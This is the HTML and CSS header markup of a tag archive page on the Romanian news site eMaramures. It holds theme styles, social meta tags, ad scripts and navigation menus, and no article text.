.jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="ansvsa"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/ansvsa/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ansvsa"/>
  <meta itemprop="headline" content="ansvsa"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ansvsa"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/ansvsa/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-ansvsa tag-14070 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
